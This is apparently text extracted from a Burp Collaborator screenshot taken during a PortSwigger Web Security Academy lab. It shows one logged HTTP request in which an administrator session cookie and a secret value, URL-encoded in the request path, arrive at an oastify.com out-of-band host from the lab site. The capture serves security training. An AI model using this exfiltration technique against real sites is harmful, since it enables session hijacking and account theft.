 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Search
# Time Type Payload Source IP address Comment
5 2024-Dec-08 18:55:12.975 UTC HTTP ird4jrrnt2mjjytc1bdncj4v8mee24qt 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET
/session%3Dadministrator%253aiwnc8XhMT4HzCj2ScdD2qDuwKRG7AJhD%3B%20secret%3DjPNSk5gKjLbTQaTMWbYl81pU2rTtXufm%3B%20session%3Dadministrator%253aiwnc8XhMT
4HzCj2ScdD2qDuwKRG7AJhD HTTP/1.1
2 Host: ird4jrrnt2mjjytc1bdncj4v8mee24qt.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Chrome/214261
7 sec-ch-ua-platform: "Linux"
8 Accept: */*
9 Origin: https://0aeb00900454a6a6a4472f7d008300c2.web-security-academy.net
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0aeb00900454a6a6a4472f7d008300c2.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: en-US,en;q=0.9